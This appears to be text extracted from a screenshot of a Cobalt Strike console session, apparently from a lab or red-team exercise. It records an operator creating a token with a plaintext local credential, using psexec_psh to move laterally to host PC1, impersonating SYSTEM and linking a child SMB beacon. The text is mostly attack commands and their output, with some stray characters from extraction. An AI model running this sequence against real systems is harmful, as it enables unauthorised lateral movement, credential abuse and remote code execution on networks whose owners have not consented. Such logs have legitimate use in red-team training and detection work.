 192.168.100.100 □□ 192.168.10.10 SYSTEM * PC1 3036 30s
172.16.8.8 192.168.100.100 SYSTEM * WEB2-0 3716 106ms
Event Log X Beacon 192.168.100.100@3716 X Targets X Beacon 192.168.10.10@3036 X
UDP [::]:123 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\root root123!@#
[*] Tasked beacon to create a token for .\root
beacon> psexec_psh PC1 3333
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\PC1\pipe\status_3333) on PC1 via Service Control Manager (PSH)
[+] host called home, sent: 212686 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 98420a3 on PC1
[+] established link to child beacon: 192.168.10.10
beacon> sleep 5s [from: Beacon 192.168.10.10@3036]
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 28 bytes
beacon> sleep 1s [from: Beacon 192.168.10.10@3036]
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 28 bytes